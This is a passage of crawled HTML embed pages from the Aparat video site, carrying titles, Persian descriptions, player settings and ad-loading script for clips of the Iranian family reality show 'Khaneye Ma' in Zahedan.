rRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u00ab\u062e\u0648\u0627\u0633\u062a\u06af\u0627\u0631\u06cc\u00bb\u061b \u0646\u0645\u0627\u06cc\u0634 \u062e\u0627\u0646\u0648\u0627\u062f\u0647 \u0633\u0648\u0631\u06cc\u0632\u0627\u06cc\u06cc | \u062e\u0627\u0646\u0647 \u0645\u0627 \u0632\u0627\u0647\u062f\u0627\u0646 (14) | \u0628\u0631\u0634 \u06427","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/gmsld6p"},"aparatLink":"https:\/\/www.aparat.com\/v\/gmsld6p","annotations":{"data":null},"muted":false,"stats":{"statUrl":"https:\/\/www.aparat.com\/external\/visitpost\/uid\/0\/vid\/63411098\/dt\/download\/ip\/59763095\/prv\/0\/afcn\/\/pid\/580555\/pt\/none\/it\/none\/ts\/external\/plid\/0\/cid\/26\/dur\/701\/emb\/1\/vt\/video\/af\/none\/key\/734bfde93d20ac5da6faa3cee2157270"},"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_8142", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/jqn62o9/vt/frame
body_size: 5151
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>&laquo;اضافه خدمت&raquo;؛ نمایش خانواده پودینه | خانه ما زاهدان (14) | برش ق7</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="توی این نمایش، دو دختر خانواده پودینه به سربازی رفتن و جمعاً چهار سال و هفت ماه  اضافه خدمت خوردن! اما فرمانده این پادگان دخترونه که عزمش رو جزم کرده تا به اون&zwnj;ها آموزش نظامی بده، عاقبت خودش مغلوب می&zwnj;شه...

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان"/>
    <meta name="keywords" content="خانه ما,نمایش,تئاتر,نوبین,زاهدان"/>
    <meta name="Uid" content="jqn62o9"/>
    <meta name="title" content="&laquo;اضافه خدمت&raquo;؛ نمایش خانواده پودینه | خانه ما زاهدان (14) | برش ق7"/>
    <meta property="video:duration" content="559">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/jqn62o9"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/jqn62o9",
            "name": "&laquo;اضافه خدمت&raquo;؛ نمایش خانواده پودینه | خانه ما زاهدان (14) | برش ق7",
            "description": "توی این نمایش، دو دختر خانواده پودینه به سربازی رفتن و جمعاً چهار سال و هفت ماه  اضافه خدمت خوردن! اما فرمانده این پادگان دخترونه که عزمش رو جزم کرده تا به اون&zwnj;ها آموزش نظامی بده، عاقبت خودش مغلوب می&zwnj;شه...

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "transcript": "توی این نمایش، دو دختر خانواده پودینه به سربازی رفتن و جمعاً چهار سال و هفت ماه  اضافه خدمت خوردن! اما فرمانده این پادگان دخترونه که عزمش رو جزم کرده تا به اون&zwnj;ها آموزش نظامی بده، عاقبت خودش مغلوب می&zwnj;شه...

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63410870-1069-l__4546.jpg?width=900&amp;quality=90&amp;secret=frXisNe3qxv-BAlL0CiHlg",
            "uploadDate": "2025-02-26T17:11:31+03:30",
            "duration": "PT9M19S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 493
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/jqn62o9/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":3
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":493
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '52043599',
                    uid: 'a884lk4',
                    title: 'آشنایی با خانواده &laquo;جعفری&raquo; در فصل دوازدهم مسابقه خانه ما، بوشهر',
                    username: 'KhaneyeMa',
                    userid: '580555',
                    visit_cnt: '8.1 هزار',
                    sender_name: 'مستند مسابقه خانه ما',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/52043599-3006-l__1908.jpg?width=300&quality=90&secret=GHiuthQYX0wsByJKIQNOdw',
                    duration: '1:16',
                    sdate: '2 سال پیش',
                    date_exact: '20 اردیبهشت 1402',
                    link: '/v/a884lk4',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb52043599" href="https://www.aparat.com/v/a884lk4" title="آشنایی با خانواده &laquo;جعفری&raquo; در فصل دوازدهم مسابقه خانه ما، بوشهر" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/52043599-3006-l__1908.jpg?width=300&quality=90&secret=GHiuthQYX0wsByJKIQNOdw)">
            <span class="duration">1:16</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">آشنایی با خانواده &laquo;جعفری&raquo; در فصل دوازدهم مسابقه خانه ما، بوشهر</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb16427790" href="https://www.aparat.com/v/Gz4u5" title="سوخته پلوی سورپرایزانه!/ پشت صحنه مهمانی قنبرزاده ها" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/16427790-7121-l__9735.jpg?width=300&quality=90&secret=e8nbKDbf29-QmtX1bDrjnQ)">
            <span class="duration">1:47</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">سوخته پلوی سورپرایزانه!/ پشت صحنه مهمانی قنبرزاده ها</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb16427783" href="https://www.aparat.com/v/y616wi7" title="آبگوشت یا یخنه نخود؟!/پشت صحنه مهمانی خانواده قنبرزاده" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/16427783-2100-l__5953.jpg?width=300&quality=90&secret=waES2Ld6FqPLmY0838t_GA)">
            <span class="duration">1:38</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">آبگوشت یا یخنه نخود؟!/پشت صحنه مهمانی خانواده قنبرزاده</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_936213" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63410870-1069-l__4546.jpg?width=900&quality=90&secret=frXisNe3qxv-BAlL0CiHlg","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63410870-1069-l__4546.jpg?width=300&quality=90&secret=Hx-DaG283ssn5JCD2A8QXA","resumeUID":"jqn62o9","duration":559,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646"],"pid":"dft63410870"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":"1"},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdPUFs0UpKhbxR65MKX\/7lRQRQ6GN1oV8p1IyIF2HtZeth3zQhgKuq9mVvbGayfsS4QDwNOrbxlkhtJl+590S6rhOoqxGuWbMQAl+VwaQIh2CODd77gE03SjrnQ+VuGS0y1DS7WZUB0nrI2hgBaU2xHnGa5NbLC+hVsF3\/8XAzzOJPRmdG\/nt34fTfJIs1we5SLFaQPDFqAyo\/OagPlWthvC8dHwxJUgzpRQXXbDtclTVHLJ+t1oHci4cYNOqvfNR+SLmj0ajReNeJMzzxvbHap0PmGFZOs8T7pSTji2dqJYcrzTJLxrSNh7BSoiPBsLQCryHrAY1n\/lzWgGr6GzSAecM7vCo69\/E0KpM92E0P24GcjazA+Ng6sLVve4fUbIzD7m6edXHdRFQidfJzKFsK\/XH+5ZTKEr3VokOG+6zCICFlR5T1N\/RCO029lNNYNd02hVxujWh2B+jBh+aVUWrT8UEzn3IydUuq7vNf5jqjF1wg==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/a828192548a2436575305a28ddb690dc63410870-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImU5ZDRmZDkxYzgzNzlmYjU4Y2Y1NzgxODlhNTI0NzI2IiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.bTeeTuBiR5gO1EFZHmlO986EV-QkJykLrSwxQ5tc_V4","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/a828192548a2436575305a28ddb690dc63410870-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImU5ZDRmZDkxYzgzNzlmYjU4Y2Y1NzgxODlhNTI0NzI2IiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.bTeeTuBiR5gO1EFZHmlO986EV-QkJykLrSwxQ5tc_V4","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/a828192548a2436575305a28ddb690dc63410870-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImU5ZDRmZDkxYzgzNzlmYjU4Y2Y1NzgxODlhNTI0NzI2IiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.bTeeTuBiR5gO1EFZHmlO986EV-QkJykLrSwxQ5tc_V4","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/a828192548a2436575305a28ddb690dc63410870-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImU5ZDRmZDkxYzgzNzlmYjU4Y2Y1NzgxODlhNTI0NzI2IiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.bTeeTuBiR5gO1EFZHmlO986EV-QkJykLrSwxQ5tc_V4","type":"video\/mp4","label":"480p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/a828192548a2436575305a28ddb690dc63410870-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImU5ZDRmZDkxYzgzNzlmYjU4Y2Y1NzgxODlhNTI0NzI2IiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.bTeeTuBiR5gO1EFZHmlO986EV-QkJykLrSwxQ5tc_V4","type":"video\/mp4","label":"720p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/a828192548a2436575305a28ddb690dc63410870-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImU5ZDRmZDkxYzgzNzlmYjU4Y2Y1NzgxODlhNTI0NzI2IiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.bTeeTuBiR5gO1EFZHmlO986EV-QkJykLrSwxQ5tc_V4","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63410870_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u00ab\u0627\u0636\u0627\u0641\u0647 \u062e\u062f\u0645\u062a\u00bb\u061b \u0646\u0645\u0627\u06cc\u0634 \u062e\u0627\u0646\u0648\u0627\u062f\u0647 \u067e\u0648\u062f\u06cc\u0646\u0647 | \u062e\u0627\u0646\u0647 \u0645\u0627 \u0632\u0627\u0647\u062f\u0627\u0646 (14) | \u0628\u0631\u0634 \u06427","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/jqn62o9"},"aparatLink":"https:\/\/www.aparat.com\/v\/jqn62o9","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_936213", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/iryd9ki/vt/frame
body_size: 5272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>چالش نجات جهان | خانه ما زاهدان (14) | تیزر ق9</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="این بار خانواده&zwnj;ها باید دست&zwnj;به&zwnj;کار بشن و دنیای اطرافشون رو به جای بهتری تبدیل کنن
از کارهای کوچیک ولی تأثیرگذار تا ایده&zwnj;های خلاقانه&zwnj;ای که حال آدم&zwnj;ها رو خوب کنه ️

داریم به پایان فصل و اعلام نتایج نزدیک می&zwnj;شیم، قسمت نهم رو از دست ندید!


 رقابت سه خانواده از زاهدان برای یک ماه زندگی با شش میلیون تومان!
 شبکه دو: سه&zwnj;شنبه&zwnj;ها ۲۲:۳۰، تکرار چهارشنبه&zwnj;ها حدود ۱۷
️شبکه استانی هامون: جمعه&zwnj;ها ۲۱:۳۰، تکرار شنبه&zwnj;ها حدود ۱۷
️ تماشای قسمت&zwnj;ها از یوتیوب یا تلوبیون 

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان"/>
    <meta name="keywords" content="خانه ما,زاهدان,مهمانی,نوبین,مستند مسابقه"/>
    <meta name="Uid" content="iryd9ki"/>
    <meta name="title" content="چالش نجات جهان | خانه ما زاهدان (14) | تیزر ق9"/>
    <meta property="video:duration" content="43">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/iryd9ki"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/iryd9ki",
            "name": "چالش نجات جهان | خانه ما زاهدان (14) | تیزر ق9",
            "description": "این بار خانواده&zwnj;ها باید دست&zwnj;به&zwnj;کار بشن و دنیای اطرافشون رو به جای بهتری تبدیل کنن
از کارهای کوچیک ولی تأثیرگذار تا ایده&zwnj;های خلاقانه&zwnj;ای که حال آدم&zwnj;ها رو خوب کنه ️

داریم به پایان فصل و اعلام نتایج نزدیک می&zwnj;شیم، قسمت نهم رو از دست ندید!


 رقابت سه خانواده از زاهدان برای یک ماه زندگی با شش میلیون تومان!
 شبکه دو: سه&zwnj;شنبه&zwnj;ها ۲۲:۳۰، تکرار چهارشنبه&zwnj;ها حدود ۱۷
️شبکه استانی هامون: جمعه&zwnj;ها ۲۱:۳۰، تکرار شنبه&zwnj;ها حدود ۱۷
️ تماشای قسمت&zwnj;ها از یوتیوب یا تلوبیون 

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "transcript": "این بار خانواده&zwnj;ها باید دست&zwnj;به&zwnj;کار بشن و دنیای اطرافشون رو به جای بهتری تبدیل کنن
از کارهای کوچیک ولی تأثیرگذار تا ایده&zwnj;های خلاقانه&zwnj;ای که حال آدم&zwnj;ها رو خوب کنه ️

داریم به پایان فصل و اعلام نتایج نزدیک می&zwnj;شیم، قسمت نهم رو از دست ندید!


 رقابت سه خانواده از زاهدان برای یک ماه زندگی با شش میلیون تومان!
 شبکه دو: سه&zwnj;شنبه&zwnj;ها ۲۲:۳۰، تکرار چهارشنبه&zwnj;ها حدود ۱۷
️شبکه استانی هامون: جمعه&zwnj;ها ۲۱:۳۰، تکرار شنبه&zwnj;ها حدود ۱۷
️ تماشای قسمت&zwnj;ها از یوتیوب یا تلوبیون 

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63396845-9069-l__9213.jpg?width=900&amp;quality=90&amp;secret=6SWMYCBLkTX3lsyEayuuEA",
            "uploadDate": "2025-02-25T22:22:50+03:30",
            "duration": "PT43S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 209
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/iryd9ki/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":1
            },
            {
